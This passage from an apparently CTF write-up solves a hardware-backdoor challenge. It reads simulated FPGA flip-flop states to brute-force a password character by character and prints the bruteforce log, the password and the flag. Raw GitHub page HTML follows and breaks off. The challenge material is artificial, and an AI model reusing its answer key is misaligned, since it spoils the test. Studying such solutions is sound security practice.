# interesting comparison resultsblueBlock = 0blueBlock = blueBlock | (sim.internals["R3C41_PLC2_inst.sliceB_inst.ff_1.Q"]<<0)blueBlock = blueBlock | (sim.internals["R4C43_PLC2_inst.sliceC_inst.ff_0.Q"]<<1)blueBlock = blueBlock | (sim.internals["R4C41_PLC2_inst.sliceC_inst.ff_0.Q"]<<2)blueBlock = blueBlock | (sim.internals["R6C43_PLC2_inst.sliceA_inst.ff_0.Q"]<<3)blueBlock = blueBlock | (sim.internals["R4C42_PLC2_inst.sliceC_inst.ff_0.Q"]<<4)blueBlock = blueBlock | (sim.internals["R3C42_PLC2_inst.sliceB_inst.ff_1.Q"]<<5)```
The bits of the red-block and yellow-block are sorted to match up with the input encoding.For the blue-block I'm not completely sure what each bit means, but after bruteforcing the first character through testing all 256 inputs, I noticed that for only one the bits change:
```0x76 (Input) => 0x76 (Yellow) => 0x76 (Red) | "v" (Character)01110110( Input) => 01110110 (Output) | Blue: 00000010```
### Password Bruteforce
As assumed during static analysis these flipflops are indeed very interesting!With a small [solve script](solve_lattice.py) I then bruteforced each password character individually.After the password is entered, the service outputs the flag to us:
```0x76 => 0x76 => 0x76 | v01110110 => 01110110 | B: 00000010>v0x33 => 0x33 => 0x76 | 300110011 => 11111111 | B: 00001000>v30x72 => 0x72 => 0x72 | r01110010 => 01110010 | B: 00001010>v3r0x69 => 0x69 => 0x72 | i01101001 => 11111111 | B: 00000001>v3ri0x6c => 0x6c => 0x6c | l01101100 => 01101100 | B: 00000011>v3ril0x30 => 0x30 => 0x6c | 000110000 => 11111111 | B: 00001001>v3ril00x67 => 0x67 => 0x67 | g01100111 => 01100111 | B: 00001011>v3ril0g0x5f => 0x5f => 0x67 | _01011111 => 11111111 | B: 00000100>v3ril0g_0x31 => 0x31 => 0x31 | 100110001 => 00110001 | B: 00000110>v3ril0g_10x73 => 0x73 => 0x31 | s01110011 => 11111111 | B: 00001100>v3ril0g_1s0x5f => 0x5f => 0x5f | _01011111 => 01011111 | B: 00001110>v3ril0g_1s_0x70 => 0x70 => 0x5f | p01110000 => 11111111 | B: 00000101>v3ril0g_1s_p0x61 => 0x61 => 0x61 | a01100001 => 01100001 | B: 00000111>v3ril0g_1s_pa0x69 => 0x69 => 0x61 | i01101001 => 11111111 | B: 00001101>v3ril0g_1s_pai0x6e => 0x6e => 0x6e | n01101110 => 01101110 | B: 00001111>v3ril0g_1s_pain0x5f => 0x5f => 0x6e | _01011111 => 11111111 | B: 00100000>v3ril0g_1s_pain_0x70 => 0x70 => 0x70 | p01110000 => 01110000 | B: 00100010>v3ril0g_1s_pain_p0x65 => 0x65 => 0x70 | e01100101 => 11111111 | B: 00101000>v3ril0g_1s_pain_pe0x6b => 0x6b => 0x6b | k01101011 => 01101011 | B: 00101010>v3ril0g_1s_pain_pek0x6f => 0x6f => 0x0 | o01101111 => 00000000 | B: 00100001>v3ril0g_1s_pain_peko>>b>bc>bct>bctf>bctf{>bctf{h>bctf{h4>bctf{h4r>bctf{h4rd>bctf{h4rdw>bctf{h4rdwa>bctf{h4rdwar>bctf{h4rdware>bctf{h4rdware_>bctf{h4rdware_b>bctf{h4rdware_ba>bctf{h4rdware_bac>bctf{h4rdware_back>bctf{h4rdware_backd>bctf{h4rdware_backd0>bctf{h4rdware_backd00>bctf{h4rdware_backd00r>bctf{h4rdware_backd00rs>bctf{h4rdware_backd00rs_>bctf{h4rdware_backd00rs_4>bctf{h4rdware_backd00rs_4r>bctf{h4rdware_backd00rs_4r3>bctf{h4rdware_backd00rs_4r3_>bctf{h4rdware_backd00rs_4r3_v>bctf{h4rdware_backd00rs_4r3_ve>bctf{h4rdware_backd00rs_4r3_ver>bctf{h4rdware_backd00rs_4r3_very>bctf{h4rdware_backd00rs_4r3_very_>bctf{h4rdware_backd00rs_4r3_very_f>bctf{h4rdware_backd00rs_4r3_very_fu>bctf{h4rdware_backd00rs_4r3_very_fun>bctf{h4rdware_backd00rs_4r3_very_fun!>bctf{h4rdware_backd00rs_4r3_very_fun!}Done...```
And to confirm let's do it directly per UART as well:
```< v3ril0g_1s_pain_peko> v3ril0g_1s_pain_peko< AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA> pbctf{hrdware_bacd00rs_4r3_vry_fun!}``` |
<html lang="en" data-color-mode="auto" data-light-theme="light" data-dark-theme="dark"> <head> <meta charset="utf-8"> <link rel="dns-prefetch" href="https://github.githubassets.com"> <link rel="dns-prefetch" href="https://avatars.githubusercontent.com"> <link rel="dns-prefetch" href="https://github-cloud.s3.amazonaws.com"> <link rel="dns-prefetch" href="https://user-images.githubusercontent.com/"> <link rel="preconnect" href="https://github.githubassets.com" crossorigin> <link rel="preconnect" href="https://avatars.githubusercontent.com">
<link crossorigin="anonymous" media="all" integrity="sha512-L06pZD/4Yecj8D8pY5aYfA7oKG6CI8/hlx2K9ZlXOS/j5TnYEjrusaVa9ZIb9O3/tBHmnRFLzaC1ixcafWtaAg==" rel="stylesheet" href="https://github.githubassets.com/assets/light-2f4ea9643ff861e723f03f296396987c.css" /><link crossorigin="anonymous" media="all" integrity="sha512-xcx3R1NmKjgOAE2DsCHYbus068pwqr4i3Xaa1osduISrxqYFi3zIaBLqjzt5FM9VSHqFN7mneFXK73Z9a2QRJg==" rel="stylesheet" href="https://github.githubassets.com/assets/dark-c5cc774753662a380e004d83b021d86e.css" /><link data-color-theme="dark_dimmed" crossorigin="anonymous" media="all" integrity="sha512-xlDV9el7Cjd+KTSbwspx+c8its28uxn++hLZ9pqYYo1zOVcpLPlElTo42iA/8gV3xYfLvgqRZ3dQPxHCu4UaOQ==" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_dimmed-c650d5f5e97b0a377e29349bc2ca71f9.css" /><link data-color-theme="dark_high_contrast" crossorigin="anonymous" media="all" integrity="sha512-jkzjbgytRSAyC4EMcrdpez+aJ2CROSpfemvgO2TImxO6XgWWHNG2qSr2htlD1SL78zfuPXb+iXaVTS5jocG0DA==" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_high_contrast-8e4ce36e0cad4520320b810c72b7697b.css" /><link data-color-theme="dark_colorblind" crossorigin="anonymous" media="all" integrity="sha512-FzS8HhJ7XSHmx/dBll4FYlvu+8eivvb7jnttZy9KM5plsMkgbEghYKJszrFFauqQvv7ezYdbk7v/d8UtdjG9rw==" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_colorblind-1734bc1e127b5d21e6c7f741965e0562.css" /><link data-color-theme="light_colorblind" crossorigin="anonymous" media="all" integrity="sha512-IpkvxndMpMcO4paMJl83lYTcy18jv2jqG7mHZnTfr9HRV09iMhuQ/HrE+4mQO2nshL7ZLejO1OiVNDQkyVFOCA==" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_colorblind-22992fc6774ca4c70ee2968c265f3795.css" /> <link crossorigin="anonymous" media="all" integrity="sha512-4hzfg/znP4UxIOUt/r3SNYEZ6jBPJIS6PH4VC26tE0Nd4xAymMC3KXDaC9YITfG4fhyfxuB1YnDHo1H2iUwsfg==" rel="stylesheet" href="https://github.githubassets.com/assets/frameworks-e21cdf83fce73f853120e52dfebdd235.css" /> <link crossorigin="anonymous" media="all" integrity="sha512-sT0AyFLl78shyaRWRXOw8uwRSnR+7tURIXoJwVYadATkrqeWfze5y/tOu8MS1mbzUKl6pgLjfEdT+U8bwBJHfQ==" rel="stylesheet" href="https://github.githubassets.com/assets/behaviors-b13d00c852e5efcb21c9a4564573b0f2.css" /> <link crossorigin="anonymous" media="all" integrity="sha512-jdtbQr5ZSKZqID/c80i87Ml+YyEhYVd5sF9szeR+Xuvbfhi4yLJbEsSllzk0XRzcbWqD4tDtshhRo5IuJx4Mzw==" rel="stylesheet" href="https://github.githubassets.com/assets/github-8ddb5b42be5948a66a203fdcf348bcec.css" />
<script crossorigin="anonymous" defer="defer" integrity="sha512-/0zs/So9AxtDONKx324yW8s62PoPMx4Epxmk1aJmMgIYIKUkQg4YqlZQ06B4j0tSXQcUB8/zWiIkhLtVEozU/w==" type="application/javascript" src="https://github.githubassets.com/assets/environment-ff4cecfd.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-8p4kkx6e3xBq1g3NP0O3/AW/aiTQ+VRxYencIeMD8crx7AEwrOTV+XOL/UE8cw4vEvkoU/zzLEZ9cud0jFfI4w==" type="application/javascript" src="https://github.githubassets.com/assets/chunk-frameworks-f29e2493.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-slE3Aa2Duzwgju0UbTfes+w5slmaEOhXwom+Ev+pPsxxOpeh2CGZqfriJGr6pkhTZX+ffOTTYl3GnSLtp7AkJw==" type="application/javascript" src="https://github.githubassets.com/assets/chunk-vendor-b2513701.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-ZDU7IsI6lFo4eeBuqkrh/Htsa12ZYOi44uBhKqG0LyV6XHM502iJjjsIVnmtmNXrrC9oGMf2O5i57Bx4lwGsXw==" type="application/javascript" src="https://github.githubassets.com/assets/behaviors-64353b22.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-ODZJzCJpaOfusrIka5QVZQcPiO9LBGyrrMYjhhJWSLuCN5WbZ5xiEiiOPOKVu71dqygyRdB2TY7AKPA1J5hqdg==" type="application/javascript" data-module-id="./chunk-unveil.js" data-src="https://github.githubassets.com/assets/chunk-unveil-383649cc.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-emPgUbSwW9ezLCgRnTE7n4fbbfc/MqEEDHmnkmG61dTyjWKHTYKN4wN3OPS7SY0fwmSJ8mB5+gng2nZw4/HsUg==" type="application/javascript" data-module-id="./chunk-animate-on-scroll.js" data-src="https://github.githubassets.com/assets/chunk-animate-on-scroll-7a63e051.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-pWX6rMbTl/ERAhhtbAyXiJzoXFr91jp/mRy2Xk4OpAId3aVFI2X+yI8X3mhbf985F5BRHamuRx20kG62nRtSLQ==" type="application/javascript" data-module-id="./chunk-ref-selector.js" data-src="https://github.githubassets.com/assets/chunk-ref-selector-a565faac.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-GKiNgfnSOtC7SUFIvLZMYoteE7iKDONxzaeovKiziJczuW1P4KMU1KhXeoTv4WEN0ufeXC9ejA8HvgYa+xPAAQ==" type="application/javascript" data-module-id="./chunk-filter-input.js" data-src="https://github.githubassets.com/assets/chunk-filter-input-18a88d81.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-HRWFwpj3BLrXflQCvPbnuXPFjpnti5TtcqJqUx/b6klMyuskNlUBIo+1UT0KVHFdEW/Y9QKjmXlZxhP6z1j5pg==" type="application/javascript" data-module-id="./chunk-edit.js" data-src="https://github.githubassets.com/assets/chunk-edit-1d1585c2.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-GhqHDMwaAgqUsjVyltYVhaaLYy2G887rPRXXNbsdaI+Xm3dh0fbaHLhZns70EjFAEpXBgCAYFYdnlG1IQFmz1A==" type="application/javascript" data-module-id="./chunk-responsive-underlinenav.js" data-src="https://github.githubassets.com/assets/chunk-responsive-underlinenav-1a1a870c.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-gmw7obKL/JEHWPp6zWFh+ynbXUFOidj1DN2aPiTDwP8Gair0moVuDmA340LD84A29I3ZPak19CEiumG+oIiseg==" type="application/javascript" data-module-id="./chunk-tag-input.js" data-src="https://github.githubassets.com/assets/chunk-tag-input-826c3ba1.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-Ao9llFIlj54ApuKf2QLboXukbu2h7MHfMmtYHrrsVe1lprKNLiA0usVcRpvruKhfT5STDuWm/GGmyx8ox27hWQ==" type="application/javascript" data-module-id="./chunk-notification-list-focus.js" data-src="https://github.githubassets.com/assets/chunk-notification-list-focus-028f6594.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-SPWd3rzrxmU6xW6vy1JPWCd+3uWFWmnd0MVGpmw/TpHWUAdLWDqL8kWyC/sBIZJmda4mTtUO1DHJQzAXRSrC+g==" type="application/javascript" data-module-id="./chunk-cookies.js" data-src="https://github.githubassets.com/assets/chunk-cookies-48f59dde.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-MK53GXbb2BPV+ADlEbJbkrvg34WPcAd5RC2nBJhUH1tR/Mjr9xrsf56ptBajfWcIWKRKbqqRtLktgr0wAbB3zw==" type="application/javascript" data-module-id="./chunk-async-export.js" data-src="https://github.githubassets.com/assets/chunk-async-export-30ae7719.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-tw9SApiMkftVBYeb6/VGhEwGNw8tlyBhXc9RVXH4UbCD6u+48uuCMvXf3bxvBdOld0OoYg83SnD2mgJWhdaTiQ==" type="application/javascript" data-module-id="./chunk-premium-runners.js" data-src="https://github.githubassets.com/assets/chunk-premium-runners-b70f5202.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-D576CjzS9sbDqFBJdq0Y6+KVMHXkO6mLFO/GRL1NtoE8jgXjAvmdjoZ4nNMWyDwqbtBHspvupORzE9L+YoBLYQ==" type="application/javascript" data-module-id="./chunk-get-repo-element.js" data-src="https://github.githubassets.com/assets/chunk-get-repo-element-0f9efa0a.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-xhSAO0KtnFAlRqAK+mg8BPj/J334ccvnCmmjmBQBCgZcsoO9teHJSS6oAn3XOWYFsWPU2JehwG7S3OVEbLwdUg==" type="application/javascript" data-module-id="./chunk-color-modes.js" data-src="https://github.githubassets.com/assets/chunk-color-modes-c614803b.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-jitxouuFY6SUcDZV5W3jhadVEIfFBfCQZxfPV3kxNnsWEBzbxMJFp0ccLb7+OlBjSs1zU/MNtuOV6T9Ay7lx4w==" type="application/javascript" data-module-id="./chunk-copy.js" data-src="https://github.githubassets.com/assets/chunk-copy-8e2b71a2.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-Auj2atZZccqguPinFmOL2k1TCzZs/yfMMFF5aMYMB/5miqEN7v4oAFG0o3Np24NOTkJ9o/txZCeuT6NGHgGoUA==" type="application/javascript" data-module-id="./chunk-voting.js" data-src="https://github.githubassets.com/assets/chunk-voting-02e8f66a.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-HDsLJf6gAN+WDFaJneJwmIY82XkZKWqeX7tStBLRh1XM53K8vMV6JZvjq/UQXszaNVWxWcuYtgYTG6ZWo8+QSw==" type="application/javascript" data-module-id="./chunk-confetti.js" data-src="https://github.githubassets.com/assets/chunk-confetti-1c3b0b25.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-zEirtMGIgj3NVAnB8kWhDykK5NLa7q4ugkIxB7EftbovRjhU3X5I/20Rploa4KGPwAR27e36rAljHIsDKbTm/Q==" type="application/javascript" data-module-id="./chunk-codemirror.js" data-src="https://github.githubassets.com/assets/chunk-codemirror-cc48abb4.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-Gr3ZcJt5t73JeBM3NwOEziKyDZ3HpHwzqZL/c1pgTUfo+6QC5f88XXRw/RT6X2diwqvaa3OVFh0oWsZ9ZxhtdQ==" type="application/javascript" data-module-id="./chunk-tip.js" data-src="https://github.githubassets.com/assets/chunk-tip-1abdd970.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-EdQvlnI4Pu5Q6K0HCvp+mi0Vw9ZuwaEuhbnCbmFKX+c0xwiUWY0L3n9P0F6doLhaHhfpvW3718+miL11WG4BeA==" type="application/javascript" data-module-id="./chunk-line.js" data-src="https://github.githubassets.com/assets/chunk-line-11d42f96.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-4zSHP2sQXPKoN9jFy8q2ThHsQNej8s4qhubSR4g0/2dTexAEnoTG+RbaffdIhmjfghGjpS/DlE0cdSTFEOcipQ==" type="application/javascript" data-module-id="./chunk-array.js" data-src="https://github.githubassets.com/assets/chunk-array-e334873f.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-g8fb6U7h9SkWgiK69nfNMn4aN5D2YBYPZUbCIuLpemWoOw8NOaZY8Z0hPq4RUVs4+bYdCFR6K719k8lwFeUijg==" type="application/javascript" data-module-id="./chunk-band.js" data-src="https://github.githubassets.com/assets/chunk-band-83c7dbe9.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-6oWCu7ltWLHlroIRg8mR6RloC1wqKS9aK9e5THWgzaE2GNPAdoC+MLZEYD/TdIiZxsQRev0RInyonsXGBK0aMw==" type="application/javascript" data-module-id="./chunk-toast.js" data-src="https://github.githubassets.com/assets/chunk-toast-ea8582bb.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-miaiZ1xkDsWBUsURHOmeYtbgVKQGnm1octCo/lDXUmPzDyjtubnHULRVw1AK+sttwdwyB0+LOyhIVAWCNSGx+A==" type="application/javascript" data-module-id="./chunk-delayed-loading-element.js" data-src="https://github.githubassets.com/assets/chunk-delayed-loading-element-9a26a267.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-GD25CNhMGDMzEmeFhUT0FILBupAkx5/CHohnYXOP1togy40O0iu/lASaSp3gV8ue0nwscalJVQqR5gKDRHHDVg==" type="application/javascript" data-module-id="./chunk-three.module.js" data-src="https://github.githubassets.com/assets/chunk-three.module-183db908.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-4vVRplWFI7P4m3RHQ0QAhkq6eZUdtIE8PBhsKYJRwDkhQw9iK/U1st1/fM1tQZFuBFwGMyqaZblbWtQ+2ejcqQ==" type="application/javascript" data-module-id="./chunk-slug.js" data-src="https://github.githubassets.com/assets/chunk-slug-e2f551a6.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-Ofk7ddnMsJ6F9d2vCuPQav+FG9Rg8i6WRG2KmbzwT01S9H4y58Fl42zYxDh/lJjOWeSyOB9KJyfIkdpCCTYG9A==" type="application/javascript" data-module-id="./chunk-invitations.js" data-src="https://github.githubassets.com/assets/chunk-invitations-39f93b75.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-vFR+IqThljOLrAWmjhOL/kiQrjgZZg95uPovX0J7kRH5p7Y049LDRZaXLMDijfeqqk71d3MMn9XP5bUcH+lB9w==" type="application/javascript" data-module-id="./chunk-profile.js" data-src="https://github.githubassets.com/assets/chunk-profile-bc547e22.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-FeRujRzXPfs03roBR3mnHvWukfFpu27XbyZPQri9jcCY0AdUWSM5R4drHTJUDQ62Pz/aX0rSS5xORvTu7NsjlQ==" type="application/javascript" data-module-id="./chunk-overview.js" data-src="https://github.githubassets.com/assets/chunk-overview-15e46e8d.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-xqw233932eUGcGURAPuwUWZpC5Km/9Btq7/2Jnkt1rSWnPSVfMl+JKpr9eLtCoQmrpgP8vaghEuX8bWAS8fzTg==" type="application/javascript" data-module-id="./chunk-advanced.js" data-src="https://github.githubassets.com/assets/chunk-advanced-c6ac36df.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-6Rmd0BBAsJ9ouvb/pgrkToMPs5ogcqi8rcQ7R3GDPPHIjlu0NZ0Bx6HUn/aOruMCECETHm4Exfs5gjYdHs66RQ==" type="application/javascript" data-module-id="./chunk-runner-groups.js" data-src="https://github.githubassets.com/assets/chunk-runner-groups-e9199dd0.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-xdGx4qSd2qa0c/AVc4wDqpBhFHasDjOZ5y+MbwuIRA+ar7YxAFhZ2pGFs/+W5hVjSv+BMfKrcWpgLwR3xPIWHA==" type="application/javascript" data-module-id="./chunk-profile-pins-element.js" data-src="https://github.githubassets.com/assets/chunk-profile-pins-element-c5d1b1e2.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-LrD2kFGlUY4JxKVeN3dgYfuhfq0akTPGHtqW0gxkM2sDqVY6pauK2k57tmMHw4TQdcUrs+RQnBc1HPD+ou+ZfQ==" type="application/javascript" data-module-id="./chunk-emoji-picker-element.js" data-src="https://github.githubassets.com/assets/chunk-emoji-picker-element-2eb0f690.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-EvJ2Fip59DXgARNuwTWgjdVqoCjhXQL73SP9yexijlWStKq92sfbKeGK5R4wIP0QOr39WsnW/Kaw3Wpl1QPfog==" type="application/javascript" data-module-id="./chunk-edit-hook-secret-element.js" data-src="https://github.githubassets.com/assets/chunk-edit-hook-secret-element-12f27616.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-W0EihGBOA1mE3orR7s2squ9xVaLXrwd2bOYY9SSslfZHrovrS6KenJU+XXn+CaykddON6/aFEd/FbuQ/FltI9Q==" type="application/javascript" data-module-id="./chunk-insights-query.js" data-src="https://github.githubassets.com/assets/chunk-insights-query-5b412284.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-D/5Ad6jlKQNRPSHbVN5ShlFXOTyRsKbT7O0cWbVHwtOZ/UrwOC5bHKaQFHTq46qeMBbFKyDG+oIdtm5G8NifDA==" type="application/javascript" data-module-id="./chunk-remote-clipboard-copy.js" data-src="https://github.githubassets.com/assets/chunk-remote-clipboard-copy-0ffe4077.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-SUjF5sI77QngAIQUwKJRgZuIM4qggFBMtOZJ3EFS7ecv4uq4BQQJivDVxNBG9api9/rWrpw0d6RzvTCz2GrbdA==" type="application/javascript" data-module-id="./chunk-series-table.js" data-src="https://github.githubassets.com/assets/chunk-series-table-4948c5e6.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-nrfktuuo7BZhPpJxM4fVi62vPbZu6VJZ7ykfarxBExTTDnchXEalCJOq2O3GrVdfWu9cdn9kR/J8+oeTAjdHlA==" type="application/javascript" data-module-id="./chunk-line-chart.js" data-src="https://github.githubassets.com/assets/chunk-line-chart-9eb7e4b6.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-IOMGagwchKC7UeWHK/bV/rO1F1/RZAH0fNNouWV2boLOtE1a9LUbesoRsYK7sz6aFXslPC8fLfow+yWpT1eZzQ==" type="application/javascript" data-module-id="./chunk-stacked-area-chart.js" data-src="https://github.githubassets.com/assets/chunk-stacked-area-chart-20e3066a.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-GohDpVrxfHqlavb8Zabvj+y/s6CHegYwyGpQxKtzR2MkQsynBC98LdLongRFMHI+TKAECLavp200Lsy9JbV5TQ==" type="application/javascript" data-module-id="./chunk-presence-avatars.js" data-src="https://github.githubassets.com/assets/chunk-presence-avatars-1a8843a5.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-TpHTIXhA/2bI21CVmFL1oS3dv+8zveJVZLOVVAZwXNAAI94Hy70L9vT3Q1Vvkyu4Z2gi2iFdy1a53pfYlEDgnQ==" type="application/javascript" data-module-id="./chunk-pulse-authors-graph-element.js" data-src="https://github.githubassets.com/assets/chunk-pulse-authors-graph-element-4e91d321.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-aNAcFMlIdG1ocY5LnZylnN/6KXiJxyPvKg7y1Jnai732wdnrjXazcvNiQkRnj5FY8WP6JRa3K4doCReA4nhj7w==" type="application/javascript" data-module-id="./chunk-stacks-input-config-view.js" data-src="https://github.githubassets.com/assets/chunk-stacks-input-config-view-68d01c14.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-MXXdKvrDUhz9jfXB1/McrPebK8VbV5haYcxcNt5WXgbUym55dZattmCIAK2pJFAD2h4aBUFHo7CzpjmDYf7EkQ==" type="application/javascript" data-module-id="./chunk-community-contributions.js" data-src="https://github.githubassets.com/assets/chunk-community-contributions-3175dd2a.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-eWDdPSTt/NMNFFSNdUSOf36O6AJJepQdiKFtVzHjM5WYpUTAg21zPoyeA4DqfPNL5RggK/+RjWQZzypmNBAH4w==" type="application/javascript" data-module-id="./chunk-discussion-page-views.js" data-src="https://github.githubassets.com/assets/chunk-discussion-page-views-7960dd3d.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-5+v3VN/rhJv/1iAOVphuCGs1FM9eUlSB43CJLw1txGMLvuPNNz/xHQbzTOIW+t2NKFpTnptRvKbuicQ3Jp28UQ==" type="application/javascript" data-module-id="./chunk-discussions-daily-contributors.js" data-src="https://github.githubassets.com/assets/chunk-discussions-daily-contributors-e7ebf754.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-/PSS3erY5t+SZL9B5T6Edgzy2pLD3jx7G/ZqQE+UCPhaaMEEc8Qrhv5XTREOOX0e3DquvxVDDM/KVa6SK/BPcA==" type="application/javascript" data-module-id="./chunk-discussions-new-contributors.js" data-src="https://github.githubassets.com/assets/chunk-discussions-new-contributors-fcf492dd.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-7vazCSTbHAmhDkKepqPuoJu5ZlBV51uKBKdUTiKd5UylsfULxuXr6XtFSZ16eU4TzdMAifa2hR4riO/QRi/9gw==" type="application/javascript" data-module-id="./chunk-tweetsodium.js" data-src="https://github.githubassets.com/assets/chunk-tweetsodium-eef6b309.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-AVKfqEKBF/JCvS2PoakItu304k6gGt9oSMBW2R/eEfGsGuTmC9QeiQw//IJJKFRQdrzpha/FoC/cws9v6dsujQ==" type="application/javascript" data-module-id="./chunk-jump-to.js" data-src="https://github.githubassets.com/assets/chunk-jump-to-01529fa8.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-mQXS2AvjT52IlcDNeeAaWUnOLa3aaGISiApB7zeboZBSILzsVM1ikEJdM7VIaH+xwYYT/D6lqtIwjO1/KVbK2Q==" type="application/javascript" data-module-id="./chunk-user-status-submit.js" data-src="https://github.githubassets.com/assets/chunk-user-status-submit-9905d2d8.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-4xtjUJAtGhsZOLk+SHoir8MWF0vKHoR4tGlR36xsg1kGrE9ftN4BHe21k2TT5jSkqz5x8z7BfZKj/eUuwcZMEQ==" type="application/javascript" data-module-id="./chunk-launch-code-element.js" data-src="https://github.githubassets.com/assets/chunk-launch-code-element-e31b6350.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-NilVxyBbQNJ61v85EVcC3VjOsz5tz+bOlaR1h1R+jIFXNT8VhoalRgPXREht+R3JIZF5fiqkkHZy3+01pX4ZDg==" type="application/javascript" data-module-id="./chunk-metric-selection-element.js" data-src="https://github.githubassets.com/assets/chunk-metric-selection-element-362955c7.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-VtwQp1HbSSWXOsB5a8wzpRH8Bl7/vD0jgBgXsp2K2CTYkhfq/LAWps52SnVQjcRPoB2svCVaJV20hyFuCbGL3w==" type="application/javascript" data-module-id="./chunk-severity-calculator-element.js" data-src="https://github.githubassets.com/assets/chunk-severity-calculator-element-56dc10a7.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-yXHkwiNZgB6O0iSDKE8jrZzTtTyF8YdFFXHcemhWEPuN3sWs1PQrSwEh0Gw4/B9TIzUfvogbqlJ71yLLuqyM+Q==" type="application/javascript" data-module-id="./chunk-readme-toc-element.js" data-src="https://github.githubassets.com/assets/chunk-readme-toc-element-c971e4c2.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-QMvMhJF7+RJNuy+lp8zP+XbKf08Cc36NVOw6CMk0WRGAO1kmoNhTC+FjHB5EBFx/sDurFeYqerS3NGhusJncMA==" type="application/javascript" data-module-id="./chunk-feature-callout-element.js" data-src="https://github.githubassets.com/assets/chunk-feature-callout-element-40cbcc84.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-SyYXfc8EbLO9BnTas69LeNMF6aXITT41QqsFoIuEHHt/0i9+WQAV7ZFBu944TFS7HHFu9eRgmdq1MU/W12Q8xw==" type="application/javascript" data-module-id="./chunk-sortable-behavior.js" data-src="https://github.githubassets.com/assets/chunk-sortable-behavior-4b26177d.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-6JUQHgkTqBaCCdDugMcO4fQ8YxUHk+m6rwVp2Wxa4FMVz6BbBMPOzGluT4wBq8NTUcFv6DnXSOnt5e85jNgpGg==" type="application/javascript" data-module-id="./chunk-drag-drop.js" data-src="https://github.githubassets.com/assets/chunk-drag-drop-e895101e.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-28pipPJZvizfcYYETJWBBeDHsrDEz7A06d7Y5swgY/OWmsX0ZJW6mkZVFRO7Z/xZh1D1qFbPHGNixfCd1YpBnA==" type="application/javascript" data-module-id="./chunk-contributions-spider-graph.js" data-src="https://github.githubassets.com/assets/chunk-contributions-spider-graph-dbca62a4.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-y0yuiXfWuIeCCcUBT1jacp25vWnFCJWgwLM5G1VM4tmCHdoQbiVjvW/vuSuEXUjtS8WwdioTD5hVv9UULiUlww==" type="application/javascript" data-module-id="./chunk-webgl-warp.js" data-src="https://github.githubassets.com/assets/chunk-webgl-warp-cb4cae89.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-3R5+VhOHwJbG+s7VKlj1HjwVKo/RPldgUh98Yed4XMlk1jH7LP20vRYmLUqnvVaZcgx9x9XdWmQWKaBRQfsVvg==" type="application/javascript" src="https://github.githubassets.com/assets/codespaces-dd1e7e56.js"></script><script crossorigin="anonymous" defer="defer" integrity="sha512-tfzZxJCbul4TLTQmD9EJzuvXoLZGUCnWTiuJCGnXlaABfL2eD0I/J/IL9blT+JbF1dQvKi1g/E7396zAKdrZTA==" type="application/javascript" src="https://github.githubassets.com/assets/repositories-b5fcd9c4.js"></script><script 